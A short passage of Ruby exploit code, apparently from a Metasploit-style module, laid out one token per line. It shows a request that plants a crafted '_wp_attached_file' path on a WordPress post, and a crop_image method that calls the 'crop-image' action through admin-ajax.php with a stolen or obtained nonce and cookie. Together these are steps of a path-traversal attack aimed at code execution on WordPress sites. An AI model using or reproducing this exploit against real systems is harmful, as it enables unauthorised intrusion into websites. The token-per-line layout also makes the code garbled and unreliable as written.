
'post_ID'
=
>
 image_id
,
'meta_input[_wp_attached_file]'
=
>
"
#{
current_date
}
#{
filename
}
#{
path
}
"
}
)
end
def
crop_image
(
image_id
,
 ajax_nonce
,
cookie
)
    uri 
=
normalize_uri
(
datastore
[
'TARGETURI'
]
,
'wp-admin'
,
'admin-ajax.php'
)
    res 
=
send_request_cgi
(
'method'
=
>
'POST'
,
'uri'
=
>
 uri
,
'cookie'
=
>
 cookie
,
'vars_post'
=
>
{
'action'
=
>
'crop-image'
,
'_ajax_nonce'
=
>
 ajax_nonce
,
'id'
=
>
 image_id
,
'cropDetails[x1]'
=
>
0
,